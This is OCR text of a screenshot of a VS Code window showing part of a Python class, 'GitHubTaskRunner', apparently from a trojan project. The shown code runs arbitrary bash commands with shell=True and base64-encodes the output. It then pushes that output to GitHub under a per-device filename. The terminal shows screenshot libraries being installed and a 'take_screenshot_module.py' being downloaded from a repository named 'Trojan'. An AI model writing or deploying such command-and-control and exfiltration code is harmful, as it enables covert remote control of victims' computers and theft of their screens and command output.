 File Edit Selection View Go Run Terminal Help
Python
EXPLORER
PYTHON
venv
app.py
main.py
requirements.txt
screenshot.png
token.txt
OUTLINE
TIMELINE
main.py
token.txt
app.py
main.py
65 class GitHubTaskRunner:
145 def install_requirements(self, requirements):
148
149 def execute_bash_command(self, bash_command):
150 try:
151 result = subprocess.run(bash_command, shell=True, capture_output=True, text=True)
152
153 if result.returncode == 0:
154 print(f"Command output: {result.stdout}")
155 self.push_bash_output_to_github(result.stdout)
156 else:
157 print(f"Error executing command: {result.stderr}")
158 self.push_bash_output_to_github(result.stderr)
159 except Exception as e:
160 print(f"Error executing bash command: {str(e)}")
161
162 def push_bash_output_to_github(self, output):
163 filename = f"{self.device_id}_output.txt"
164 message = f"Update {filename} with bash command output"
165
166 self.push_data_to_github(output, filename, message)
167
168 def push_data_to_github(self, data, filename, message):
169 try:
170 if isinstance(data, bytes):
171 content = base64.b64encode(data).decode()
172 else:
173 content = base64.b64encode(json.dumps(data).encode()).decode()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Successfully installed mouseinfo-0.1.3 pyautogui-0.9.54 pygetwindow-0.0.9 pymsgbox-1.0.9 pyperclip-1.9.0 pyrect-0.2.0 pyscreeze-1.0.1 pytweening-1.2.0
Collecting mss
Downloading mss-10.0.0-py3-none-any.whl.metadata (6.1 kB)
Downloading mss-10.0.0-py3-none-any.whl (24 kB)
Installing collected packages: mss
Successfully installed mss-10.0.0
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
python
python
Activate Windows
Go to Settings to activate Windows.
0 0 0
Ln 37, Col 45 Spaces: 4 UTF-8 CRLF Python
Type here to search
ENG
17:45
09/01/2025
2